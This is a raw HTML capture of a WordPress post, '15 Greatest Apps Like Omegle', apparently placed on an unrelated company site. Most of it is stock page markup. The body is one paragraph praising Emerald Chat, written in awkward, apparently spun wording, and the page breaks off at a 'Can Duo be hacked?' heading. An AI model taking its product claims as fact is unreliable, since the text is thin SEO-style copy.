

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/19/15-greatest-apps-like-omegle/
body_size: 16740
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>15 Greatest Apps Like Omegle &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; 15 Greatest Apps Like Omegle Comments Feed" href="https://gpcpetro.com/index.php/2022/05/19/15-greatest-apps-like-omegle/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='f016fc7b2-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768786502' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/2657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/19/15-greatest-apps-like-omegle/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=2657' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2F15-greatest-apps-like-omegle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2F15-greatest-apps-like-omegle%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2657 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2657" class="post-2657 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">15 Greatest Apps Like Omegle</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It has a matching system that works randomly initially. However, over time it learns about users and their interests. However, Emerald Chat has one of the best anti-bot techniques that maintain the platform clean. It has a simplistic design, and anyone can use it, even people who by no means used related companies. People who are harassing others are blocked routinely, and there are not any annoying ads when utilizing the location.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can Duo be hacked?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
